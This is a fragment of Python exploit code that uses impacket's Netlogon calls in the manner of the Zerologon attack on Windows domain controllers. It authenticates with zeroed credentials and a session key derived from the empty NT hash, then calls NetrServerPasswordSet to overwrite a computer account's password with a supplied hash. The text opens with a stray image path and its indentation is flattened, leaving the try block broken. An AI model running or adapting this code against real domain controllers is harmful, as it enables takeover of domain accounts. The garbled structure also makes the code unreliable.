 # It worked!
assert server_auth['ErrorCode'] == 0
print()
server_auth.dump()
print("server challenge", serverChallenge)
sessionKey = nrpc.ComputeSessionKeyAES(None,b'\x00'*8, serverChallenge, unhexlify("31d6cfe0d16ae931b73c59d7e0c089c0"))
print("session key", sessionKey)
try:
IV=b'\x00'*16
authenticator = nrpc.NETLOGON_AUTHENTICATOR()
authenticator['Credential'] = ciphertext #authenticatorCred
authenticator['Timestamp'] = b"\x00" * 4 #0 # timestamp_var
nrpc.NetrServerPasswordSetResponse = NetrServerPasswordSetResponse
nrpc.OPNUMS[6] = (NetrServerPasswordSet, nrpc.NetrServerPasswordSetResponse)
request = NetrServerPasswordSet()
request['PrimaryName'] = NULL
request['AccountName'] = target_computer + '$\x00'
request['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
request['ComputerName'] = target_computer + '\x00'
request["Authenticator"] = authenticator
pwdata = impacket.crypto.SamEncryptNTLMHash(unhexlify(originalpw), sessionKey)
request["UasNewPassword"] = pwdata
resp = rpc_con.request(request)
resp.dump()